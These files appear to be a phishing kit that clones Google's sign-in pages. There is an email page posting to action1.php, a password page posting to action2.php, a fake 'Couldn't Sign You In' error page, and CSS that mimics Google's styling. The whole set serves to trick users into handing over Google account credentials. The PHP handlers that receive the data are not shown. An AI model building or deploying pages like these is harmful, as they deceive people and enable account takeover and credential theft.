
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  
      <div class="maindiv">
        <img src="google.png" alt="Google">
        <h1>Sign in</h1>
        <h3>Use Your Google Account</h3>
        <div class="inputs">
          <form class="Fields" action= "action1.php" method= "post">
            <div class="Fieldset">
              <input type="text" class="Before-FS" name= "email" required >
              <h1 class="Fs-H"><span>Email or Phone</span></h1>
              <label class="placeholder">Email or Phone</label>
              <h4>Not your computer? Use a private browsing<br>window to sign in.</h4><br><br>
            </div>
          </div>
          <button type= "submit">Next</button>
      </form>
      </div>
</body>
</html>
</file>

<file: done.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  
      <div class="maindiv">
        <img src="google.png" alt="Google">
        <h1>Couldn't Sign You In</h1>
        <h3>Sorry we were unable to verify you kindly try again later or use another device.
       <br><br><br><a href= "index.html"><button>Go Back</button></a>
        </div>

</body>
</html>
</file>

<file: pass.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  
      <div class="maindiv">
        <img src="google.png" alt="Google">
        <h1>Sign in</h1>
        <h3>Use Your Google Account</h3>
        <div class="inputs">
          <form class="Fields" action= "action2.php" method= "post">
            <div class="Fieldset">
              <input type="password" class="Before-FS" name= "psw" required >
              <h1 class="Fs-H"><span>Password</span></h1>
              <label class="placeholder">Password</label>
              <h4>Not your computer? Use a private browsing<br>window to sign in.</h4><br><br>
            </div>
          </div>
          <button type= "submit">Sign In</button>
      </form>
      </div>
</body>
</html>
</file>
<file: style.css>
body{
  font-family: 'Google Sans','Noto Sans Myanmar UI',arial,sans-serif;
}
img{
  max-width: 100px;
  max-height: 50px;
}
.maindiv{
  position: absolute;
  top: 50%;
  left:50%;
  transform: translate(-50%,-50%);
  width: 350px;
  min-height: 400px;
  padding:3rem;
  border-radius:0.5rem;
  border:1px solid #e1e1e1;
  text-align: center;
}
.maindiv .Fields{
  display: inline-block;
  height: 90px;
  position: relative;
}
h1{
  font-size:24px;
  font-weight: 200px;
}
h3{
  color:#202124;
  font-size: 16px;
  font-weight: 400;
}
h4{
  color: grey;
  font-size: 14px;
  font-weight: 400;
  text-align: left;  
}
input{
  outline: none;
}
.Before-FS{
  width:344px;
  border: 1px solid #c2c2c2;
  border-radius: 3px;
  height: 28px;
  font-size:16px;
  margin: 1px 1px 0 1px;
  padding: 13px 15px;
  transition: 0.1s;
}
.Before-FS:focus{
  border: 2px solid #1a73e8;
  border-top:1px solid transparent;
}
.Fs-H{
  opacity: 0;
  transition:0.2s;
}
.Fieldset > h1{
  font:1em normal;
  margin:-5px 2.5px -8px;
  position:relative;
  top:-60px
}
.Fieldset > h1 > span {
float: left;
color:#1a73e8;
font-family: 'Google Sans','Noto Sans Myanmar UI','arial','sans-serif';
font-size: 13px;
}

.Fieldset >h1::before{
  border-top:2px solid #1a73e8;
  content:' ';
  float: left;
  margin: 0.5em 2px 0 -1px;
  width:0.75em

}
.Fieldset > h1::after{

  border-top:2px solid #1a73e8;
  content: ' ';
display: block;
height:1.5em;
left:2px;
margin: 0 1px 0 0;
overflow: hidden;
position: relative;
top:0.5em;
}
.placeholder{
  position: absolute;
  left:20px;
  top:19px;
  color:#80868b;
  font-size: 16px;
  font-weight: 400;
  pointer-events: none;
  transition:0.4s
}

input:focus ~ label.placeholder,
input:valid ~ label.placeholder {
  top:3px;
  font-size: 10px;
  opacity: 0;
}

input:focus + .Fs-H,input:valid + .Fs-H{
opacity: 1;

}

button{
  cursor: pointer;
  border:1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42;
  color:white;
  border-radius: 4px;
  background-color: #1a73e8;
  outline: none;
  min-width: 88px;
}
</file>
